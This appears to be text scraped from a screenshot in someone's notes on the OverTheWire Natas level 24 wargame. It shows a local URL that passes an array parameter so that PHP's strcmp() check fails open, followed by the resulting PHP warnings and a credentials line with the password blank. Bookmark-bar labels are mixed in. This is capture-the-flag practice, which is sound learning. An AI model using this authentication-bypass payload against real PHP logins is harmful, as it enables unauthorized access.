 localhost/InfoSec/Boxes/OverTheWire/Natas/24.php?passwd=123&truetest[]=["apples", "bananas"]
130%
More
add this
hack
YR
Proj
Prog
Antisyphon
YouTube API
Streaming
Website
TO DO
Jobs
Mov
123
Notice: Array to string conversion in D:\Obsidian\Public\InfoSec\Boxes\OverTheWire\Natas\24.php on line 5
Array
Notice: Array to string conversion in D:\Obsidian\Public\InfoSec\Boxes\OverTheWire\Natas\24.php on line 6
Array
Warning: strcmp() expects parameter 1 to be string, array given in D:\Obsidian\Public\InfoSec\Boxes\OverTheWire\Natas\24.php on line 9
false
-1
0
The credentials for the next level are:
Username: natas25 Password: